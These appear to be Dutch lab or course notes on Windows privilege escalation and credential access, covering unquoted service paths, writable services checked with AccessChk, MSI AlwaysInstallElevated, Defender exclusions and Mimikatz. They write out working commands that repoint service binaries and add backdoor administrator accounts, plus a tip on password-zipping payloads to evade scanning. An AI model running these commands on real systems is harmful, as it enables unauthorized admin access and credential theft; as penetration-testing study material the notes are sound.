

SC description is ander commando. Geen beschrijving is red flag.

Unquoted path + spaties = kan kwetsbaarheid zijn. Je kunt bijvoorbeeld in C:\Program files\UNQ service… gebruiken om bijvoorbeeld een common.exe zelf aan te maken in deze map. Vervolgens kun je de UNQ service starten en zo common.exe uitvoeren met rechten (priviledge escalation). Dit kan niet in Program Files want dit is een beschermde locatie.

Je kunt een key (bin) aanpassen en laten verwijzen naar iets wat je zelf wilt of direct code toevoegen en de service starten. Bijvoorbeeld:

cmd.exe /c net user /add backdoor B@ckd00r123 && net localgroup administrators backdoor /add”

Wachtwoord moet aan lokaal beleid voldoen.

Dit lijkt fout te gaan maar is alleen een callback error. De gebruiker wordt gewoon aangemaakt:

Dit account kun je gebruiken wanneer je gevraagd wordt om lokale admin credentials. Je logt er zelf niet mee in op de machine.

.\backdoor (username)

File permissions. Je kunt zelf de .exe hernoemen en een eigen versie in de plaats zetten en uitvoeren.

DMT service

* Sysinternals gedownload

Opnemen in rapport wat je download en of het wenselijk is dat je dit kan downloaden.

Derde permissieprobleem (insecure). RW = rewrite voor iedereen.

Accesschk -uwvqv “Everyone” *

Accesschk: De commando-oproep naar de AccessChk tool.

-uwvqv: Een combinatie van commando-opties:

-u: Geeft aan dat de tool de machtigingen moet tonen die zijn toegekend aan gebruikers.

-w: Toont alleen schrijfbaar objecten (bestanden/mappen/registers).

-v: Zorgt voor een uitgebreide output (verbose).

-qv: Staat voor 'quiet verbose'. Dit toont alleen objecten waar de gevraagde toegang is toegestaan, en toont toegangslijsten (ACLs) in een verkorte vorm.

"Everyone": Specificeert dat de tool de toegangsrechten voor de "Everyone" (Iedereen) gebruikersgroep moet controleren.

*: Geeft aan dat de tool de toegangsrechten moet controleren voor alle objecten in de huidige map en submappen.

Wat doet dit commando?

Dit commando zal controleren en een lijst genereren van alle bestanden, mappen, en mogelijk andere objecten in de huidige directory (en subdirectories) waar de "Everyone" groep schrijfrechten heeft. Het zal een verkorte vorm van de toegangscontrolelijsten (ACLs) tonen, wat kan helpen bij het identificeren van mogelijke beveiligingsrisico’s door ongepaste toegangsrechten.”

sc query dmtsvc

sc config dmtsvc binpath=”C:\temp\evilservice.exe

sc config dmtsvc binpath=”cmd /c



"cmd /c cmd.exe /c net user /add fakeadmin L3tm3!n && net localgroup administrators fakeadmin /add"

Bat2exe ->

MSI wrapper

Eventueel vooraf maken, .zip + wachtwoord eventueel zodat het niet gescand wordt.

Elevation = always

Create new code

Set-ExecutionPolicy RemoteSigned

Zou niet moeten mogen, zouden alleen administrators aanmogen. Poor systemmanagement.

Netcheck

Mytask2

Als admin exclusion toevoegen bij windows defender

Credential Access

Mimekatz

[Releases · gentilkiwi/mimikatz (github.com)](https://github.com/gentilkiwi/mimikatz/releases)

Eerste commando: privilege::debug

goed

fout

commando 2: sekurlsa::logonpasswords

Deze credentials komen uit geheugen, cached login credentials van machines die gekoppeld zijn aan een domein (10 laatste logins). MSCache wordt gebruikt voor versleuteling (salted met gebruikersnaam).

credman

Kijken naar creation of inclusions zoals bij windows defender